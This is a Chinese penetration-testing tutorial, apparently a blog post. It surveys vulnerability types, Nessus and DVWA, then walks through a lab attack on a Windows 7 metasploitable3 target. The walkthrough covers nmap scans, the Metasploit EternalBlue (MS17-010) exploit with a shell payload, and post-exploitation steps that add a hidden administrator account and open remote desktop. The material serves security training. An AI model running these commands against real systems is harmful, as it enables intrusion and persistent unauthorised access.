目录

一.漏洞分类

二.漏洞探测

三.漏洞利用

四.漏洞扫描

1.Nessus

2.Web应用漏洞扫描器——DVWA

五.Metasploit漏洞利用

一.漏洞分类

- 网络漏洞

- 系统漏洞

- 应用漏洞

- 人为不当配置

二.漏洞探测

渗透测试是一种测试网络、应用程序和系统安全性的方法,旨在发现并利用漏洞和安全漏洞,以评估系统的安全性。

以下是一些漏洞探测的方法:

-

端口扫描:通过扫描目标系统上的端口,确定哪些服务正在运行,以及它们的版本和配置信息。渗透测试人员可以使用常见工具如Nmap、Metasploit等进行端口扫描。

-

漏洞扫描:渗透测试人员可以使用漏洞扫描工具来扫描目标系统上已知的漏洞,并尝试利用它们。常见的漏洞扫描工具有Nessus、OpenVAS等。

-

社会工程学:社会工程学是一种利用人类心理学和社交工具的技术,目的是获取敏感信息或访问受保护的系统。渗透测试人员可以使用社会工程学技术来获取用户名和密码等敏感信息。

-

模糊测试:渗透测试人员可以使用模糊测试技术来发现应用程序的漏洞。模糊测试是一种随机输入的技术,用于测试应用程序的边界条件和异常情况。

-

嗅探:嗅探是一种技术,可以捕获正在传输的数据包,并分析其中的信息。渗透测试人员可以使用嗅探技术来获取敏感信息,例如用户名和密码。

渗透测试是一项复杂的任务,需要深入了解目标系统的结构和漏洞,以及掌握多种工具和技术来发现和利用漏洞。

三.漏洞利用

漏洞利用是指利用已知或未知漏洞来攻击目标系统或应用程序,以获得未经授权的访问或执行恶意操作。以下是一些常见的漏洞利用方法:

-

缓冲区溢出:缓冲区溢出是指攻击者利用程序中的缓冲区溢出漏洞,覆盖程序的栈或堆,以执行恶意代码或控制程序的执行流程。

-

SQL注入:SQL注入是指攻 击者通过向应用程序输入恶意SQL语句来获取敏感数据或控制数据库。

-

XSS攻击:XSS攻击是指攻击者通过注入恶意脚本来欺骗用户,从而窃取用户的信息或执行恶意操作。

-

CSRF攻击:CSRF攻击是指攻击者利用用户在已登录的状态下,向应用程序发送恶意请求,从而执行未经授权的操作。

-

文件包含漏洞:文件包含漏洞是指攻击者利用应用程序中的文件包含漏洞,向服务器请求包含恶意脚本的文件,从而执行恶意操作。

漏洞利用需要深入了解目标系统或应用程序的漏洞,以及掌握各种技术和工具来执行攻击。同时,漏洞利用是非法的行为,可能会导致严重的安全问题和法律后果。因此,建议只在合法授权和道德准则下进行漏洞利用。

四.漏洞扫描

1.Nessus

Nessus是一款C/S架构的漏洞扫描系统,作为一款漏洞扫描软件,不仅功能全面,

而且还可以实时更新漏洞库,据统计有超过75,000个机构在使用它。该工具提供完整的电

脑漏洞扫描服务,并随时更新其漏洞数据库。Nessus不同于传统的漏洞扫描软件,

Nessus可同时在本机或远端上遥控,进行系统的漏洞分析扫描

注册安装:kali安装Nessus_太菜是我的的博客-CSDN博客



2.Web应用漏洞扫描器——DVWA

DVWA(Damn Vulnerable Web Application)一个用来进行安全脆弱性鉴定的 PHP/MySQL Web 应用(Web 渗透技巧的靶机环境)。

其主要目标是帮助安全专业人员 在法律环境中测试他们的技能和工具,帮助Web开发人员更好地了解保护Web应用程序 的过程。

DVWA的目标是通过简单直接的界面练习一些最常见的Web漏洞,具有各种难度。

DVWA共有十个模块:

✓Brute Force(暴力破解)

✓Command Injection(命令行注入)

✓CSRF(跨站请求伪造)

✓File Inclusion(文件包含)

✓File Upload(文件上传)

✓Insecure CAPTCHA (不安全的验证码)

✓SQL Injection(SQL注入)

✓SQL Injection(Blind)(SQL盲注)

✓XSS(Reflected)(反射型跨站脚本)

✓XSS(Stored)(存储型跨站脚本)

五.Metasploit漏洞利用



Metasploit是一款开源的安全漏洞检测工具。它可以帮助网络安全测试人员识别安全

性问题,验证漏洞的解决措施,从而完成对目标的安全性评估。

metasploit 利用 MS17-010 永恒之蓝漏洞进行攻击

1.实验环境

操作机:kali-linux-2022.4-vmware-amd64.vmwarevm

目标机: metasploitable3(Windows 7)(含多种漏洞)



2.主机扫描



靶机ip:192.168.76.138

主机扫描:nmap -sP 192.168.76.138

端口扫描:nmap -Pn 192.168.76.138

3.漏洞利用

首先打开msfconsole,利用 metasploit



找到永恒之蓝(ms17-010)对应的模块:search ms17-010

扫描模块位置:

auxiliary/scanner/smb/smb_ms17_010

攻击代码位置:

exploit/windows/smb/ms17_010_eternalblue

exploit/windows/smb/ms17_010_eternalblue_win8

exploit/windows/smb/ms17_010_psexec

exploit/windows/smb/smb_doublepulsar_rce

利用永恒之蓝扫描,查看是否可以对目标机利用ms17-010



use auxiliary/scanner/smb/smb_ms17_010

set RHOSTS 192.168.76.138 设置远端ip

run

利用payload攻击

use exploit/windows/smb/ms17_010_eternalblue

set RHOSTS 192.168.76.138 //设置被攻击者的IP

set lhost 192.168.76.134

set payload windows/x64/shell/bind_tcp//获取靶机权限

//设置LHOST,也就是我们主机的ip,用于接收从目标机弹回来的shell

run



攻击成功,成功获取shell



4.后期渗透阶段

在靶机上创建新用户

net user 用户名 密码 /add

net user gyp gyp /add

将用户gyp添加至管理员组

net localgroup administrators gyp /add

net user //便可查看创建的用户

开启远程桌面



第一步:查看3389端口是否开启

查看端口命令:netstat -ano

第二步:再开启一个终端

输入命令:rdesktop 192.168.76.138

入侵系统成功: